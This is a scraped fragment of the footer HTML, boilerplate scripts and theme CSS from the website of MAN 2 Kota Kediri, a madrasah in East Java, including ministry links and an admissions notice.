		</aside><aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-7803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7803"><a href="https://kemenag.go.id/">Kementrian Agama RI</a></li>
<li id="menu-item-7804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7804"><a href="http://jatim.kemenag.go.id/">Kementerian Agama Jawa Timur</a></li>
<li id="menu-item-7808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7808"><a href="http://itjen.kemenag.go.id">Inspektorat Jenderal</a></li>
<li id="menu-item-7805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7805"><a href="http://www.pendis.kemenag.go.id/">Dirjen Pendidikan Islam</a></li>
<li id="menu-item-7806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7806"><a href="http://balitbangdiklat.kemenag.go.id/">Badan Litbang &#038; Diklat Kemenag</a></li>
<li id="menu-item-7807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7807"><a href="http://bimasislam.kemenag.go.id/">Ditjen Bimas Islam</a></li>
</ul></div></aside></div><div class='column dt-sc-one-fourth '><aside id="text-4" class="widget widget_text">			<div class="textwidget"><ol>
<a style="color: #fcdb34; line-height: 36px; font-size: 20px;" href="#"><strong>ZONA INTEGRITAS </strong></a>
</ol>
<ol>
<a style="color: #fcdb34; line-height: 36px; font-size: 20px;" href="https://www.man2kotakediri.sch.id/e-learning"><strong>E-LEARNING</strong></a>
</ol>
<ol>
<a style="color: #fcdb34; line-height: 36px; font-size: 20px;" href="https://www.man2kotakediri.sch.id/ujian-online"><strong>CBT RUSH </strong></a>
</ol>
</div>
		</aside></div><div class='column dt-sc-one-half '><aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="aligncenter ">
<h3 style="color: #fcdb34; line-height: 36px;"><strong>Penerimaan Peserta Didik Baru (PPDB) </strong></h3>
<div class="dt-sc-hr-invisible-xsmall ">Sebagai salah satu madrasah favorit di Kota Kediri, keberadaannya dalam berprestasi menjadikannnya sebagai kompetitor sekolah umum. Hal ini dapat dilihat dari animo jumlah pendaftar dalam penerimaan siswa baru yang terus meningkat setiap tahun.</div>
<p><a class="dt-sc-button medium icon-right with-icon " style="background-color: #0074bd; border-color: #0074bd; color: #ffffff;" title="" href="/ppdb" target="_self" rel="noopener"> PPDB Online </a></p>
</div>
</div>
		</aside></div>                        </div>
                    </div>
                    <div class="footer-copyright">
                        <div class="container"><div class='footer-logo aligncenter'><img src="/wp-content/uploads/2021/02/logo_man2kotakediri_new_footer.png" alt="footer-logo" /></div>

<div class="vc-no-left-padding wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
Profil | PPDB | Berita | Kontak <br />
Copyright © 2017 <strong> MAN 2 Kota Kediri</strong>, All rights reserved.
</div></div></div>
<div class="alignright vc-no-right-padding wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
MAN 2 Kota Kediri<br />
Jalan Letnan Jenderal Suprapto No.58 Kota Kediri, Jawa Timur 64124<br />
Telepon: (0354) 687876<br />
<ul class='dt-sc-sociable '><li> <a class='fa fa-facebook' target='_blank' title='Facebook' href='https://www.facebook.com/man2kotakediri'> </a> </li><li> <a class='fa fa-instagram' target='_blank' title='Instagram' href='https://www.instagram.com/man2kotakediri'> </a> </li><li> <a class='fa fa-twitter' target='_blank' title='Twitter' href='https://www.twitter.com/man2kotakediri'> </a> </li><li> <a class='fa fa-google-plus' target='_blank' title='Google-plus' href='https://business.google.com/b/114926348498143083216/'> </a> </li></ul>

</div></div></div>                        </div>
                    </div>            </footer><!-- **Footer - End** -->
	</div><!-- **Inner Wrapper - End** -->
</div><!-- **Wrapper - End** -->

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"dayNamesShort":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"],"dayNamesMin":["M","S","S","R","K","J","S"],"monthNames":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"monthNamesShort":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"monthNamesMin":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/html" id="wpb-modifications"></script><style id='veda-combined-inline-css' type='text/css'>
a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .menu-icons-wrapper .search a:hover, .menu-icons-wrapper .cart a:hover, .portfolio .image-overlay .links a:hover, #footer a:hover, #footer .footer-copyright .menu-links li a:hover, #footer .footer-copyright .copyright-left a:hover, .top-bar a:hover, #footer .dt-sc-dark-bg .recent-posts-widget li .entry-meta a:hover, #footer .dt-sc-dark-bg .entry-title h4 a:hover, #footer .dt-sc-dark-bg a:hover, .dt-sc-sociable.diamond-square-border li:hover a, .available-domains li span,.blog-entry.entry-date-left .entry-date a:hover, .dt-sc-menu .image-overlay .price, .dt-sc-menu .image-overlay h6 a:hover, .dt-sc-menu .menu-categories a:hover, .dt-sc-title.with-sub-title h3, .blog-entry .entry-meta a:hover, .dt-sc-image-with-caption h3 a, .blog-entry.entry-date-author-left .entry-date-author .comments:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover i, .dt-sc-model-sorting a:hover, .dt-sc-model-sorting a.active-sort, .left-header-footer .dt-sc-sociable.filled li a, .entry-meta-data p a:hover, .blog-entry.entry-date-author-left .entry-date-author .entry-author a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments a:hover, .widget #wp-calendar td a:hover, .portfolio.type7 .image-overlay .links a, .dt-sc-dark-bg .widget #wp-calendar td a:hover, .project-details li a:hover, .portfolio-categories a:hover, .dt-portfolio-single-slider-wrapper #bx-pager a.active:hover:before, .dt-portfolio-single-slider-wrapper #bx-pager a, .breadcrumb a:hover, .secondary-sidebar .widget ul li > a:hover, .secondary-sidebar .type14 .widgettitle, .dt-sc-practices-list li:before, .secondary-sidebar .type15 .widget.widget_recent_reviews ul li .reviewer, .secondary-sidebar .type15 .widget.widget_top_rated_products ul li .amount.amount, .portfolio-categories a:hover, .portfolio-tags a:hover { color:#1c3f55; }#main-menu ul.menu li a:hover, #main-menu > ul.menu > li.current_page_item > a, #main-menu > ul.menu > li.current_page_ancestor > a, #main-menu > ul.menu > li.current-menu-item > a, #main-menu ul.menu > li.current-menu-ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current_page_item > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current_page_ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current-menu-item > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current-menu-ancestor > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor > a { color:#1c3f55; }#main-menu ul.menu li.menu-item-simple-parent ul li a:hover, #main-menu ul.menu li.menu-item-megamenu-parent:hover > a, #main-menu ul.menu > li.menu-item-simple-parent:hover > a, #main-menu ul.menu li.menu-item-simple-parent ul li:hover > a { color:#1c3f55; }#main-menu .megamenu-child-container ul.sub-menu > li > ul li a:hover { color:#1c3f55; }#main-menu .megamenu-child-container ul.sub-menu > li.current_page_item > a, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_ancestor > a, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-item > a, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-ancestor > a, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_item > span, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_ancestor > span, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-item > span, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-ancestor > span { color:#1c3f55; }.menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor > a:before { background:#1c3f55; }.menu-active-with-double-border #main-menu > ul.menu > li.current_page_item > a, .menu-active-with-double-border #main-menu > ul.menu > li.current_page_ancestor > a, .menu-active-with-double-border #main-menu > ul.menu > li.current-menu-item > a, .menu-active-with-double-border #main-menu > ul.menu > li.current-menu-ancestor > a { border-color:#1c3f55; }#main-menu ul li.menu-item-simple-parent ul, #main-menu .megamenu-child-container { border-bottom-color:#1c3f55; }.menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor > a:before, .left-header .menu-active-highlight #main-menu > ul.menu > li.current_page_item > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current_page_ancestor > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current-menu-item > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current-menu-ancestor > a { background:#1c3f55; }.menu-active-highlight #main-menu > ul.menu > li.current_page_item, .menu-active-highlight #main-menu > ul.menu > li.current_page_ancestor, .menu-active-highlight #main-menu > ul.menu > li.current-menu-item, .menu-active-highlight #main-menu > ul.menu > li.current-menu-ancestor, .menu-active-with-icon #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-ancestor > a:after, .menu-active-border-with-arrow#main-menu > ul.menu > li.current_page_item > a:after, .menu-active-border-with-arrow#main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-border-with-arrow#main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-border-with-arrow#main-menu > ul.menu > li.current-menu-ancestor > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-ancestor > a:after { background:#1c3f55; }.two-color-header .main-header-wrapper:before { background:#1c3f55; }.menu-active-border-with-arrow#main-menu > ul.menu > li.current_page_item > a:before, .menu-active-border-with-arrow#main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-border-with-arrow#main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-border-with-arrow#main-menu > ul.menu > li.current-menu-ancestor > a:before { border-bottom-color:#1c3f55; }.menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:before { border-top-color:#1c3f55; }#main-menu .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .megamenu-child-container.dt-sc-dark-bg > ul.sub-menu > li > a:hover, #main-menu .megamenu-child-container.dt-sc-dark-bg ul.sub-menu > li > ul li a:hover, #main-menu .megamenu-child-container.dt-sc-dark-bg ul.sub-menu > li > ul li a:hover .fa, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget_recent_posts .entry-title h4 a:hover, #main-menu ul li.menu-item-simple-parent.dt-sc-dark-bg ul li a:hover, #main-menu .menu-item-widget-area-container .widget li:hover:before { color:#1c3f55; }.dt-menu-toggle { background:#1c3f55; }.dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.square-border li a:hover, .dt-sc-sociable.diamond-square-border li:hover, .widget .dt-sc-newsletter-section.boxed, .widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"], .tagcloud a:hover, .dt-sc-dark-bg .tagcloud a:hover, .blog-entry.entry-date-left .entry-date span, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price, .hotel-search-container form input[type="submit"], .pagination ul li a:hover, .pagination ul li span, .portfolio.type7 .image-overlay .links a:before, .blog-entry.blog-medium-style:hover .entry-format a, ul.commentlist li .reply a:hover, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover { border-color:#1c3f55; }.dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .dt-sc-portfolio-sorting a:hover:before, .dt-sc-portfolio-sorting a:hover:after, .dt-sc-portfolio-sorting a.active-sort:before, .dt-sc-portfolio-sorting a.active-sort:after, .entry-format a, .menu-icons-wrapper.rounded-icons .search a span:hover, .menu-icons-wrapper.rounded-icons .cart a span:hover, .live-chat a, input[type="submit"], button, input[type="reset"], .widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"]:hover, .tagcloud a:hover, .dt-sc-dark-bg .tagcloud a:hover, .widgettitle:before, .domain-search-container .domain-search-form, .dt-sc-icon-box.type6 .icon-wrapper, .skin-highlight, .left-header-footer, .menu-icons-wrapper .cart sup, .page-link > span, .page-link a:hover, .post-edit-link:hover, .vc_inline-link:hover, .pagination ul li a:hover, .pagination ul li span, .widget.widget_categories ul li > a:hover span, .widget.widget_archive ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_archive ul li > a:hover span, .portfolio.type2 .image-overlay-details, .portfolio.type2 .image-overlay .links a:hover, .dt-sc-portfolio-sorting.type2, .dt-sc-portfolio-sorting.type2:before, .portfolio.type6 .image-overlay .links a:hover, .portfolio.type7 .image-overlay-details .categories a:before, .portfolio.type7 .image-overlay .links a:hover:before, .blog-entry.blog-medium-style:hover .entry-format a,.blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight, .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight .entry-format a, ul.commentlist li .reply a:hover, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, th, .dt-bmi-inner-content tbody th, .dt-bmi-inner-content tbody tr:nth-child(2n+1) th, .loader, .dt-sc-counter.type3:hover .icon-wrapper, .mz-title .mz-title-content h2, .mz-title-content h3.widgettitle, .mz-title .mz-title-content:before, .mz-blog .comments a, .mz-blog div.vc_gitem-post-category-name, .mz-blog .ico-format { background:#1c3f55; }.left-header #toggle-sidebar, .overlay-header #trigger-overlay, .overlay .overlay-close { background:#1c3f55; }.overlay-header .overlay { background:rgba(28,63,85, 0.9); }.portfolio .image-overlay, .recent-portfolio-widget ul li a:before, .dt-sc-image-caption.type2:hover .dt-sc-image-content { background:rgba(28,63,85, 0.9); }.portfolio.type4 .image-overlay { background:rgba(28,63,85, 0.8); }.two-color-header.semi-transparent-header .main-header-wrapper:before { background:rgba(28,63,85, 0.7); }.available-domains li .tdl:before, .available-domains li:hover .dt-sc-button, .dt-sc-highlight.extend-bg-fullwidth-left:after, .dt-sc-highlight.extend-bg-fullwidth-right:after, .dt-sc-menu .menu-categories a:before, .hotel-search-container form input[type="submit"]:hover, .hotel-search-container .selection-box:after { background:#1c3f55; }.dt-sc-up-arrow:before, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-triangle-wrapper.alter:hover .dt-sc-triangle-content:before { border-bottom-color:#1c3f55; }.dt-sc-triangle-wrapper:hover .dt-sc-triangle-content:before { border-top-color:#1c3f55; }.secondary-sidebar .type5 .widgettitle { border-color:rgba(28,63,85, 0.5); }.secondary-sidebar .type3 .widgettitle, .secondary-sidebar .type6 .widgettitle, .secondary-sidebar .type13 .widgettitle:before, .secondary-sidebar .type16 .widgettitle { border-color:#1c3f55; }.secondary-sidebar .type12 .widgettitle { background:rgba(28,63,85, 0.2); }.dt-sc-icon-box.type1 .icon-wrapper .icon, .dt-sc-icon-box.type2 .icon-wrapper .icon, .skin-highlight .dt-sc-button.rounded-border:hover, .skin-highlight .dt-sc-button.bordered:hover, .dt-sc-icon-box.type4 .icon-wrapper span, .dt-sc-icon-box.type5:hover .icon-content h4 a, .dt-sc-testimonial-special-wrapper:after, .dt-sc-popular-procedures .details .duration, .dt-sc-popular-procedures .details .price, .dt-sc-testimonial.type4 .dt-sc-testimonial-author cite, ul.dt-sc-tabs-vertical-frame > li > a:hover, ul.dt-sc-tabs-vertical-frame > li.current a, .dt-sc-text-with-icon span, .dt-sc-testimonial.type5 .dt-sc-testimonial-author cite, ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-title.script-with-sub-title h2, .dt-sc-image-caption.type3 .dt-sc-image-content h3, .dt-sc-menu-sorting a:hover, .dt-sc-menu-sorting a.active-sort, .dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .dt-sc-contact-info.type3 span, .dt-sc-timeline .dt-sc-timeline-content h2 span, .dt-sc-title.with-two-color-stripe h2, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:hover h3, .dt-sc-training-details h6, .dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span, .dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper span, .dt-sc-counter.type3.diamond-square h4, .dt-sc-icon-box.type10:hover .icon-content h4, .dt-sc-counter.type6:hover h4, .dt-sc-button.with-shadow.white, .dt-sc-pr-tb-col.type2 .dt-sc-buy-now a, .dt-sc-event-image-caption .dt-sc-image-content h3, .dt-sc-events-list .dt-sc-event-title h5 a, .dt-sc-team-social.hexagon-border li:hover a, .dt-sc-sociable.hexagon-border li:hover a, .dt-sc-icon-box.type10 .icon-wrapper span, .dt-sc-button.fully-rounded-border, .dt-sc-button.rounded-border, .dt-sc-button.bordered, ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-vertical > li > a.current, ul.dt-sc-tabs-horizontal > li > a:hover, ul.dt-sc-tabs-vertical > li > a:hover, ul.dt-sc-tabs-horizontal-frame > li > a:hover, .dt-sc-dark-bg.skin-color .dt-sc-button.fully-rounded-border:hover, .dt-sc-sociable.hexagon-with-border li:hover a, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-fitness-diet:hover .dt-sc-fitness-diet-details h5, table.fit-Diet-table th strong, blockquote.type4 > cite, .dt-sc-hotel-room-single-metadata ul li, .dt-sc-hotel-room .dt-sc-hotel-room-details ul li, .dt-sc-team.rounded.team_rounded_border:hover .dt-sc-team-details h4, .woocommerce-MyAccount-navigation ul > li.is-active > a { color:#1c3f55; }.dt-sc-menu-sorting a { color:rgba(28,63,85, 0.6); }.dt-sc-small-separator, .dt-sc-button.filled, .dt-sc-button:hover, .dt-sc-highlight, .dt-sc-icon-box.type1 .icon-content h4:before, .dt-sc-counter.type1 .icon-wrapper:before, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-icon-box.type3 .icon-wrapper span, .dt-sc-team-social.rounded-square li a, .dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-details, .dt-sc-button.rounded-border:hover, .dt-sc-button.bordered:hover, .carousel-arrows a:hover, .dt-sc-diamond-separator, .dt-sc-icon-box.type5:hover .icon-wrapper:before, .dt-sc-pr-tb-col.minimal:hover .dt-sc-price, .dt-sc-pr-tb-col:hover .dt-sc-buy-now a, .dt-sc-pr-tb-col.minimal:hover .icon-wrapper:before, .dt-sc-pr-tb-col:hover .dt-sc-tb-header, .dt-sc-icon-box.type7 .icon-wrapper span, .dt-sc-team-social.square-border li a:hover, .two-color-section:before, .dt-sc-counter.type2 .dt-sc-couter-icon-holder, .dt-sc-contact-info.type2:hover span, .dt-sc-colored-big-buttons:hover, .dt-sc-colored-big-buttons span, .dt-sc-team.rounded:hover .dt-sc-team-thumb:after, .dt-sc-button.fully-rounded-border:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border:hover, .dt-sc-contact-info.type3, .dt-sc-title.with-two-color-bg:after, .dt-sc-hr-timeline-section.type1:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:hover .dt-sc-hr-timeline-thumb:before, .dt-sc-training-details-overlay, .dt-sc-classes:hover .dt-sc-classes-details, .dt-sc-icon-box.type5.rounded:hover .icon-wrapper, .dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-timeline-section.type2:before, .dt-sc-counter.type5:hover:after, .dt-sc-triangle-title:after, .diamond-narrow-square-border li:hover:before, .dt-sc-title.with-right-border-decor:after, .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-icon-box.type10 .icon-content h4:before, .dt-sc-title.with-right-border-decor:before, .dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li:hover, .dt-sc-counter.type6 h4:before, .dt-sc-counter.type6:hover .dt-sc-couter-icon-holder:before, .dt-sc-contact-info.type4 span:after, .dt-sc-contact-info.type4:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content li .highlight, .dt-sc-pr-tb-col.type2:hover .dt-sc-price:before, .dt-sc-event-image-caption:hover, .dt-sc-content-with-hexagon-shape, .dt-sc-sociable.hexagon-with-border li, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-title.with-boxed, .dt-sc-readmore-plus-icon:hover:before, .dt-sc-readmore-plus-icon:hover:after, .dt-sc-icon-box.type11:before, .dt-sc-contact-details-on-map .map-switch-icon, .dt-sc-hexagons li .dt-sc-hexagon-overlay, .dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder .icon-wrapper:before, .dt-sc-titled-box h6.dt-sc-titled-box-title, .dt-sc-pr-tb-col.type2:hover .dt-sc-buy-now a, .dt-sc-counter.type4:hover .dt-sc-couter-icon-holder, .dt-sc-images-wrapper .carousel-arrows a:hover, .type8 ul.dt-sc-tabs-horizontal-frame > li > a.current, .type8 ul.dt-sc-tabs-horizontal-frame > li > a:hover, .dt-sc-icon-box.type5.alter .icon-wrapper:before { background:#1c3f55; }.dt-sc-contact-info.type5:hover, .dt-sc-contact-info.type6, .dt-sc-video-wrapper .video-overlay-inner a, .nicescroll-rails.dt-sc-skin, .dt-sc-video-item:hover .dt-sc-vitem-detail, .dt-sc-video-item.active .dt-sc-vitem-detail, .type2 .dt-sc-video-item:hover, .type2 .dt-sc-video-item.active { background-color:#1c3f55; }.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay, .dt-sc-hexagon-image span:before { background:rgba(28,63,85, 0.9); }.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:before, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:hover:before, .dt-sc-team-social.rounded-border li a:hover, .carousel-arrows a:hover, .dt-sc-testimonial-images li.selected div, .dt-sc-team-social.square-border li a:hover, .dt-sc-image-caption.type2 .dt-sc-image-content, .dt-sc-text-with-icon.border-bottom, .dt-sc-text-with-icon.border-right, .dt-sc-testimonial.type5 .dt-sc-testimonial-quote, .dt-sc-contact-info.type2:hover, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-colored-big-buttons, .dt-sc-button.fully-rounded-border, .dt-sc-button.fully-rounded-border:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .dt-sc-button.rounded-border.black:hover, .dt-sc-button.bordered.black:hover, .dt-sc-button.bordered:hover, .dt-sc-button.rounded-border:hover, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before, .dt-sc-image-caption.type4, .dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper, .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after, .dt-sc-timeline-section.type2:after, .dt-sc-counter.type3.diamond-square, .dt-sc-icon-box.type5.no-icon .icon-content h4, .dt-sc-icon-box.type5.no-icon, .dt-sc-counter.type5:hover:before, .dt-sc-counter.type5:hover:after, .diamond-narrow-square-border li:before, .dt-sc-title.with-right-border-decor h2:before, .dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-icon-box.type10, .dt-sc-counter.type6, .dt-sc-contact-info.type4, .last .dt-sc-contact-info.type4, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before, .dt-sc-hexagons li:hover, .dt-sc-hexagons li:hover:before, .dt-sc-hexagons li:hover:after, .dt-sc-hexagons li, .dt-sc-hexagons li:before, .dt-sc-hexagons li .dt-sc-hexagon-overlay:before, .dt-sc-hexagons li:after, .dt-sc-hexagons li .dt-sc-hexagon-overlay:after, ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-team.team_rounded_border.rounded:hover .dt-sc-team-thumb:before, .vc_custom_carousel .slick-slider .slick-dots, .vc_custom_carousel .slick-slider:before { border-color:#1c3f55; }.dt-sc-pr-tb-col.type2 .dt-sc-tb-content:after, .dt-sc-content-with-hexagon-shape:after, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:before, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:after { border-top-color:#1c3f55; }.dt-sc-content-with-hexagon-shape:before { border-bottom-color:#1c3f55; }.dt-sc-event-image-caption:hover .dt-sc-image-content:before { border-left-color:#1c3f55; }.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .dt-sc-toggle-frame h5.dt-sc-toggle.active a { color:#1c3f55; }.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before, h5.dt-sc-toggle-accordion.active a:before, .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before, h5.dt-sc-toggle.active a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active { background:#1c3f55; }.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active { border-color:#1c3f55; } ul.side-nav li a:hover, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current:before, .dt-sc-image-caption.type8:hover .dt-sc-image-content h3 a:hover, .dt-sc-icon-box.type13 .icon-content h4, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after, .dt-sc-hexagon-title h2 span, 